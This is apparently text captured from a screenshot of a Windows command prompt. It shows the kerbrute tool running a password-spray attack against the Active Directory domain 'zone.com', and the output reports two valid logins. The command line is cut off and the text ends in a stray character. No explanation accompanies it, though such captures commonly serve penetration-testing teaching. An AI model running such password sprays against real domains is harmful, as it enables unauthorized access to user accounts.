 C:\Users\y.ZONE\Desktop>kerbrute_windows_amd64.exe passwordspray -d zone.com use
r.txt S
Version: v1.0.3 (9dad6e1) - 03/13/20 - Ronnie Flathers @ropnop
2020/03/13 18:50:14 >  Using KDC(s):
2020/03/13 18:50:14 >   dc.zone.com:88
2020/03/13 18:50:14 >  [+] VALID LOGIN:  y@zone.com:S
2020/03/13 18:50:14 >  [+] VALID LOGIN:  ly@zone.com:S
2020/03/13 18:50:14 >  Done! Tested 2 logins (2 successes) in 0.035 seconds
C:\Users\y.ZONE\Desktop>a